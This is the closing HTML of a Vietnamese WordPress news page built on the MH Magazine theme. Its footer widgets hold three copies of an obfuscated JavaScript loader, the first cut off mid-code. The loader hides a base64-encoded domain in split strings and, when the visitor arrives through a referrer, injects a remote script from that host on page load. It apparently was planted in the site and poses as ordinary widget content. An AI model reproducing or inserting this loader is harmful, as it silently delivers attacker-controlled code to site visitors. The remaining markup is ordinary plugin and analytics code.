    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-3">
<div id="custom_html-123" class="widget_text mh-footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-4">
<div id="custom_html-124" class="widget_text mh-footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-clearfix">
		<p class="mh-copyright">Bản quyền &copy; 2026 | Theme WordPress viết bởi <a href="https://mhthemes.com/themes/mh-magazine/?utm_source=customer&#038;utm_medium=link&#038;utm_campaign=MH+Magazine+Lite" rel="nofollow">MH Themes</a></p>
	</div>
</div>
</div><!-- .mh-container-outer -->
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"39eb739ecd","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"https:\/\/vaytiennhanhsieutoc.net\/tphcm-ghi-nhan-hon-5-ty-kieu-hoi-do-ve\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Thi\u1ebft b\u1ecb di \u0111\u1ed9ng","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"M\u00e1y t\u00ednh b\u1ea3ng","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://vaytiennhanhsieutoc.net/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.4.2' id='eael-general-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"be22eb6ff762453d87a7224990e2e02b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>